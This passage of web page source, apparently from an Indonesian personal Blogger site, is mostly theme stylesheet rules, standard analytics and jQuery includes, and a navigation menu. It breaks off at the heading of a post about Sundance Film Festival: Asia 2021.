padding-left: 13px;
display: table-cell;
vertical-align: middle;
line-height: 1.7;
font: normal normal 18px Oswald;
font-size: 0.875rem;
text-transform: capitalize;
}
.PopularPosts .item-title a:hover {
color: #95c93d;
}
/* Social Counter
-----------------------------------------*/
.socialcounter {
text-align: center;
}
.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_item {
position: relative;
display: block;
height: 107px;
padding: 10px;
overflow: hidden;
}
.social_icon {
font-size: 2rem;
display: inline-block;
margin-top: 5px;
margin-bottom: 9px;
}
.social_num {
line-height: 44px;
width: 100%;
height: 41px;
font-size: .875rem;
display: inline-block;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon ~ .social_num {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon ~ .social_num {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon ~ .social_num {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon ~ .social_num {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon ~ .social_num {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon ~ .social_num {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon ~ .social_num {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon ~ .social_num {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon ~ .social_num {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon ~ .social_num {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon ~ .social_num {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon ~ .social_num {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon ~ .social_num {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon ~ .social_num {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon ~ .social_num {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon ~ .social_num {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon ~ .social_num {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon ~ .social_num {
background: #CA2027;
}
li.social_item-wrapper:hover .social_pinterest {
background: #AB1B21;
}
a.social_item.social_tumblr {
background: #3a5c7e;
}
.fa-tumblr.social_icon ~ .social_num {
background: #36465D;
}
li.social_item-wrapper:hover .fa-tumblr.social_icon ~ .social_num {
background: #3a5c7e;
}
li.social_item-wrapper:hover .social_tumblr {
background: #36465D;
}
/* Labels
-----------------------------------------*/
.Label .widget-content {
font-size: 0;
}
.cloud-label-widget-content {
text-align: left;
}
.label-size {
line-height: 1.2;
font-size: .875rem;
opacity: 1;
background: #f5f5f5;
display: inline-block;
margin-right: 6px;
margin-bottom: 6px;
}
.label-size a {
display: inline-block;
padding: 10px 5px;
}
.label-size a:only-child {
padding: 10px;
box-shadow: 2px 2px 0 #D7D7D7;
-webkit-box-shadow: 2px 2px 0 #D7D7D7;
}
.label-size a:only-child:hover {
background: #95c93d;
color: #fff;
border-color: #95c93d;
}
.label-count {
white-space: nowrap;
display: inline-block;
padding: 10px 5px;
background: #D5D5D5;
}
.list-label-widget-content li a:only-child {
width: 100%;
}
.list-label-widget-content li {
position: relative;
}
.list-label-widget-content li:last-child {
border: 0;
height: 40px;
}
.list-label-widget-content li:hover:before {
height: 60px;
}
.list-label-widget-content li a {
position: relative;
display: inline-block;
width: 88%;
width: calc(100% - 40px);
height: 40px;
line-height: 40px;
font-size: .875rem;
text-transform: capitalize;
border-right: 0;
color: #2F2F2F;
}
.list-label-widget-content li a:before {
content: '';
display: inline-block;
width: 6px;
height: 6px;
background: #95c93d;
vertical-align: middle;
margin-right: 9px;
margin-top: -2px;
}
.list-label-widget-content li span {
display: inline-block;
border: 1px solid #95c93d;
height: 21px;
line-height: 5px;
font-size: .7rem;
font-weight: 500;
color: #95c93d;
padding: 6px;
border-radius: 3px;
text-align: center;
}
.list-label-widget-content li:hover span {
background: #95c93d;
color: #fff;
}
/* Recent Posts
-----------------------------------------*/
li.recent-post-item {
position: relative;
margin-bottom: 20px;
overflow: hidden;
padding-bottom: 18px;
border-bottom: 1px dashed #ccc;
}
li.recent-post-item:last-child {
margin-bottom: 0;
padding-bottom: 0;
border: 0;
}
.recentposts .post-image {
display: block;
width: 100%;
padding: 28%;
}
.recentposts .post-title {
color: #000;
text-transform: uppercase;
}
.recentposts h2.heading {
margin-top: 10px;
line-height: 1.6;
font: normal normal 18px Oswald;
font-size: 18px;
}
/* Follow By Email
-----------------------------------------*/
.follow-by-email-inner {
background: #eee;
padding: 6px;
}
input.follow-by-email-address {
height: 40px !important;
border: 0 !important;
padding-left: 10px;
}
.FollowByEmail td:last-child {
position: relative;
width: 50px;
}
input.follow-by-email-submit {
height: 40px !important;
border-radius: 0 !important;
background: #95c93d !important;
font-size: 0 !important;
margin-left: 6px !important;
width: 45px !important;
vertical-align: middle;
}
.FollowByEmail td:last-child:before {
content: '\f1d8';
font-family: 'fontawesome';
position: absolute;
top: 0;
right: 14px;
line-height: 40px;
color: #fff;
font-size: 1.1rem;
cursor: pointer;
}
/* Custom Search
-----------------------------------------*/
.CustomSearch input.gsc-input {
padding: 1px 6px;
border: 1px solid #DDD;
width: 100% !important;
height: 40px;
border-right: 0 !important;
}
.CustomSearch input.gsc-search-button {
margin-left: 0 !important;
height: 40px;
background: #95c93d;
color: #fff;
}
.CustomSearch table.gsc-search-box td.gsc-input {
padding-right: 0 !important;
}
/* Image widget
------------------------------------------*/
.Image {
text-align: center;
}
/* Bottom Social Media
--------------------------------------------*/
#social-bottom-wrapper {
background: #fff;
text-align: center;
overflow: hidden;
border-top: 3px solid #95c93d;
}
#social-bottom li {
display: inline-block;
margin-left: 20px;
font-size: 14px;
letter-spacing: 1px;
}
#social-bottom li:first-child {
margin-left: 0;
}
#social-bottom li a {
color: #000;
display: block;
padding: 25px 0;
text-transform: uppercase;
}
#social-bottom li a:after {
content: '';
display: inline-block;
height: 15px;
width: 1px;
background: currentcolor;
margin-left: 20px;
vertical-align: middle;
}
#social-bottom li:last-child a:after {
display: none;
}
#social-bottom li a:hover {
color: #95c93d;
}
#social-bottom .fa {
margin-right: 6px;
transition-duration: 0s;
}
/*========================================
+/+ Footer
========================================*/
#footer-wrapper {
font: normal normal 14px Roboto, sans-serif;
background: #444444;
color: #a1a1a1;
padding: 60px 0;
padding-bottom: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 29%;
margin-right: 6.5%;
}
#footer-right {
margin-right: 0 !important;
}
#footer-wrapper .widget {
margin-bottom: 30px;
}
#footer-wrapper .widget > h2 {
display: table;
width: 100%;
white-space: nowrap;
line-height: 10px;
border-bottom: 1px dashed #aaa;
padding-bottom: 5px;
padding-right: 10px;
text-transform: uppercase;
margin-bottom: 25px;
color: #fff;
font: normal bold 16px Roboto, sans-serif;
letter-spacing: 2px;
}
#footer-wrapper .widget > h2:after {
content: "";
display: table-cell;
width: 100%;
border-top: 10px solid #95c93d;
position: relative;
top: 4px;
left: 10px;
vertical-align: middle;
}
#footer-wrapper .PopularPosts .widget-content li {
border-bottom: 1px solid #535353;
}
#footer-wrapper .PopularPosts .widget-content li:last-child {
border-bottom: 0;
}
#footer-wrapper .PopularPosts .item-thumbnail img {
border: 2px solid #545454;
}
#footer-wrapper .label-size {
background: #262626;
margin-right: 3px;
margin-bottom: 3px;
}
#footer-wrapper .label-size a:only-child {
box-shadow: none;
-webkit-box-shadow: none;
}
#footer-wrapper .BlogArchive select {
width: 100%;
height: 40px;
border: 0;
}
#footer-wrapper .FollowByEmail .subhead {
color: #fff;
margin-bottom: 12px;
}
#footer-wrapper .FeaturedPost h3 {
color: #fff;
margin-bottom: 15px;
}
#footer-wrapper .FeaturedPost p {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 23px;
}
.copyright {
text-align: center;
background-color: rgba(0,0,0,0.2);
padding: 20px 0;
font-size: 15px;
margin: 0;
}
/*================================================
Media Queries
================================================*/
@media only screen and (max-width: 1180px) {
.container {
width: 96%;
}
#slider .container {
width: 100%;
}
} /* 1180px media query */
@media only screen and (max-width: 1024px) {
.main-nav-wrapper {
height: 48px;
position: relative;
}
.main-nav-wrapper > .container {
position: relative;
text-align: center;
}
.main-nav-wrapper .widget-content {
display: block;
}
#main-menu > li > a {
display: block;
}
#mobile-close-btn {
display: block;
background: #95c93d;
color: #fff;
width: 100%;
padding: 10px;
border: 0;
text-align: center;
font-size: 1rem;
text-transform: uppercase;
cursor: pointer;
}
div#main-nav {
position: fixed;
left: -300px;
top: 0;
bottom: 0;
background: #000;
border: 0;
text-align: left;
overflow-y: auto;
width: 300px;
z-index: 999999;
}
#main-nav .widget-content > ul > li {
float: none !important;
margin-right: 0;
line-height: 40px;
}
#main-nav #main-menu > li {
color: #fff;
}
#main-nav #main-menu > li:after,
#main-nav #main-menu > li:first-child:before {
display: none;
}
#mobile-main-nav-btn {
display: block;
line-height: 46px;
padding: 0 10px;
color: #000;
text-align: center;
font-size: 1.1rem;
font-weight: 700;
cursor: pointer;
text-transform: uppercase;
}
.main-nav-opened #main-nav {
left: 0;
}
.mega-icon:after {
display: none;
}
.mega-menu-wrapper {
display: none;
}
#main-nav #main-menu > li:first-child > a {
padding-left: 16px;
}
ul.sub-menu {
position: static;
background: rgba(0,0,0,0);
opacity: 1;
transform: translateY(0);
visibility: visible;
z-index: 99999;
overflow: hidden;
border: none;
padding-left: 20px;
}
ul.sub-menu li {
border-bottom: 0;
}
ul.sub-menu li a {
color: #fff;
}
#search-icon {
padding: 0;
width: 45px;
height: 48px;
}
input#search-input {
height: 48px;
}
} /* 1024px media query */
@media only screen and (max-width: 960px) {
#blog-posts-wrapper,
.sidebar-wrapper {
width: 100%;
float: none;
}
div#blog-posts-wrapper {
margin-bottom: 30px;
}
li.recent-post-item {
float: left;
width: 48%;
margin-right: 4%;
}
li.recent-post-item:nth-child(even) {
margin-right: 0;
}
#footer-wrapper .container > .section {
float: none;
width: 100%;
margin-right: 0 !important;
}
} /* 960px media query */
@media only screen and (max-width: 825px) {
#top-nav {
text-align: right;
}
.top-nav-icon {
display: block;
pointer: cursor;
}
#LinkList123 ul.clearfix {
position: absolute;
right: 0;
display: none;
white-space: nowrap;
z-index: 99999999;
}
#LinkList123 li {
float: none;
margin-right: 0;
background: #3f3f3f;
color: #fff;
text-align: center;
}
#LinkList123 li a, #LinkList123 li {
-webkit-transform: none;
transform: none;
}
} /* 825px media query */
@media only screen and (max-width: 715px) {
.author-info {
text-align: center;
}
.author-avatar-wrapper {
float: none;
margin-right: 0;
border-right: none;
padding: 0;
padding-left: 0;
margin-top: 0;
margin-bottom: 10px;
}
p.author-bio {
margin-bottom: 20px;
}
.author-profiles {
float: none;
display: inline-block;
}
.related-post-item:nth-child(1),
.related-post-item:nth-child(2),
.related-post-item:nth-child(3) {
display: block;
}
.related-post-item {
width: 65%;
margin: 0 auto 20px auto !important;
}
} /* 715px media query */
@media only screen and (max-width: 680px) {
li.recent-post-item {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item:before {
display: none;
}
.bleft .big-post, .bleft .other-posts {
width: 100%;
float: none;
}
.bleft .other-posts {
height: auto;
}
.bleft .content-item h2 {
padding: 10px;
}
.bleft .big-post {
padding: 33% 0;
height: auto;
}
} /* 680px media query */
@media only screen and (max-width: 615px) {
#header {
margin-bottom: 0;
}
.main-content {
margin-top: 0;
}
.bsummary .big-post {
float: none;
width: 100%;
margin-bottom: 20px;
}
.bsummary .other-posts {
float: none;
width: 100%;
}
.grids-post {
float: none;
width: 100%;
margin-right: 0;
margin-bottom: 15px !important;
}
.grids-post:last-child {
margin-bottom: 0 !important;
}
.twocolumns-item {
display: block;
width: 100%;
margin-bottom: 10px !important;
margin-right: 0 !important;
}
.twocolumns-item:last-child {
margin-bottom: 0 !important;
}
#index .post-outer {
display: block;
width: 100%;
margin-bottom: 30px;
margin-right: 0 !important;
}
} /* 615px media query */
@media only screen and (max-width: 530px) {
.logo-container {
padding: 30px 15px;
}
.Header h1 {
display: block;
}
.post-title.entry-title {
font-size: 1.5rem;
}
#item .post-body img {
height: auto !important;
}
} /* 530px media query */
@media only screen and (max-width: 460px) {
.related-post-item {
width: 100%;
}
.post-outer,
div#related-posts,
div#comments,
.sidebar-wrapper .widget {
padding: 10px;
}
.slider-posts {
width: 100%;
overflow: hidden;
position: relative;
}
} /* 460px media query */
@media only screen and (max-width: 400px) {
.bleft .big-post .post-category {
display: none;
}
.bleft .big-post .post-title h2 {
font-size: 19px;
}
.post-bottom .post-share {
float: none;
margin-top: 10px;
}
div#main-nav {
max-width: 100%;
}
} /* 400px media query */
@media only screen and (max-width: 320px) {
.social_item-wrapper {
float: none;
width: 100%;
}
.post-title.entry-title {
font-size: 1.3rem;
}
} /* 320px media query */
/*123+*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
#layout #header {
background-color: #22da9e !important;
padding: 6px;
margin-bottom: 8px;
color: #fff;
height: auto;
}
#layout #header .section {
background-color: #1FC38E !important;
border-color: #1FB987 !important;
}
#layout .top-nav-wrapper {
height: auto;
}
#layout #navbar {
max-width: 100% !important;
}
#layout #header .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .main-nav-wrapper {
height: auto;
}
#layout div#top-social {
float: none;
}
#layout .main-nav-wrapper {
margin-top: 0;
float: none;
}
#layout .main-nav-wrapper .widget-content {
display: block;
}
#layout .logo-container {
padding: 0;
}
#layout #slider {
background-color: #EA6969 !important;
color: #fff;
text-transform: capitalize;
border: 0 !important;
}
#layout .main-content {
margin-top: 0;
padding: 0;
}
#layout #blog-posts-wrapper {
float: left;
width: 62%;
text-transform: capitalize;
}
#layout #blog-posts-wrapper .add_widget {
display: block;
margin-bottom: 10px !important;
}
#layout #blog-posts-wrapper .widget {
margin: 3px 0 !important;
}
#layout div#Blog1 {
background: #2ACAF7 !important;
color: #fff;
}
#layout .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .widget-content {
border: 0 !important;
}
#layout .main-content {
margin-bottom: 10px;
}
#layout .sidebar-wrapper {
width: 37%;
margin-top: 0;
padding: 0;
}
#layout .sidebar-wrapper .section {
background-color: #FFBA20 !important;
color: #fff;
border: 0 !important;
}
#layout #social-bottom {
color: #fff;
background: #44e1da !important;
}
#layout #footer-wrapper {
padding: 10px;
background-color: #858585;
}
#layout #footer-wrapper .container > .section {
float: left;
width: 28% !important;
background-color: #E2E2E2 !important;
border: 0;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-58474381-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8094367721834352280&amp;zx=21c08305-5b16-4f8b-82bd-c9e4e857b62f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8094367721834352280&amp;zx=21c08305-5b16-4f8b-82bd-c9e4e857b62f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body data-main='false' id='archive'>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[

      twocolumnsPostsNum = 6;
      gridsPostsNum = 4;

      // Number of posts to be shown by the Sidebar Recent Posts Widget
      Sidebar_Recent_Posts_Num = 5;
      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<!-- //END// Template Settings -->
<a href='#' id='to-top'><i class='fa fa-chevron-up'></i></a>
<header id='header'>
<div class='top-nav-wrapper'>
<div class='container section' id='top-nav' name='Top Nav'><div class='widget LinkList' data-version='1' id='LinkList111'>
<div class='widget-content'>
<ul class='clearfix'>
<li><a href='https://web.facebook.com/evi.s.rezeki' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://twitter.com/EviSriRezeki' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/u/0/+EviSriRezeki' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/evisrirezeki/' target='_blank'><i class='fa fa-instagram'></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList123'>
<i class='fa fa-bars top-nav-icon'></i>
<div class='widget-content'>
<ul class='clearfix'>
<li><a href='/'><i class='fa fa-home icon'></i>home</a></li>
<li><a href='http://www.evisrirezeki.com/p/my-tale.html'><i class='fa fa-lightbulb-o icon'></i>about us</a></li>
<li><a href='http://www.evisrirezeki.com/p/contact.html'><i class='fa fa-send icon'></i>contact</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='logo-container'>
<div class='container section' id='logo-container' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.evisrirezeki.com/'>
<h1><img alt='My Fairytale My Tale' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYTRVe_pvI0eN3QTfJGrhWbwvQBVKJatLXyB_1xskqNePapKvR52rqVnr5AbRc7sB9gXBdTqfWBFCgbNoJB2aDCZZJGX3FoV6vKlQ_NNAb6i1ybGmqgq1fHGM59wM2swMAXia0DEDs38/s1600/header+2-edit.png' width='778px; '/></h1>
</a>
</div>
</div></div>
</div>
<div class='main-nav-wrapper'>
<div class='container clearfix'>
<div id='mobile-main-nav-btn'><i class='fa fa-bars'></i> Main menu</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div class='section' id='main-nav' name='Main Navbar'><div class='widget LinkList' data-version='1' id='LinkList222'>
<button id='mobile-close-btn' type='button'>close</button>
<div class='widget-content'>
<ul id='main-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>My Creation</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Books' itemprop='url'>_Book</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Flash%20Fiction' itemprop='url'>_Flash Fiction</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/%2330HariMenulisSuratCinta' itemprop='url'>_Love Letter</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Poetries' itemprop='url'>_Poetries</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Short%20Stories' itemprop='url'>_Short Stories</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Writing%20Tips' itemprop='url'>Writing Tips</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Book%20Reviews' itemprop='url'>_Book Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Movie%20Review' itemprop='url'>_Movie Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Network%20Reviews' itemprop='url'>_Network Reviews</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Product%20Reviews' itemprop='url'>_Product Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Beauty' itemprop='url'>_Beauty</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Fashion' itemprop='url'>_Fashion</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Finance' itemprop='url'>_Finance</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Health' itemprop='url'>_Health</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Techno' itemprop='url'>_Techno</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Event' itemprop='url'>Event</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Contest' itemprop='url'>_Contest</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Event Review' itemprop='url'>_Event Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Journey' itemprop='url'>Journey</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Travelling' itemprop='url'>_Travelling</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Rainbow%20Life' itemprop='url'>_Rainbow Life</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Work' itemprop='url'>_Work</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Wedding%20Diaries' itemprop='url'>_Wedding Diaries</a></li>
</ul>
</div>
</div></div>
<div class='search'>
<form action='/search' id='search-form' method='get'>
<input id='search-input' name='q' placeholder='search here' type='text'/>
</form>
</div>
</div>
</div>
</header>
<div class='main-content'>
<div class='container clearfix'>
<div id='blog-posts-wrapper'>
<div class='main section' id='blog-posts' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template'>
<a name='8145053586614086378'></a>
<div class='post-header'>
<h3 class='post-title entry-title heading' itemprop='name headline'>
<a href='https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html'>Sundance Film Festival: Asia 2021, Kompetisi Untuk Filmmakers di Indonesia Persembahan XRM Media dan IDN Media</a>
</h3>
<span class='post-timestamp'>
<meta content='https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html' itemprop='url mainEntityOfPage'/>
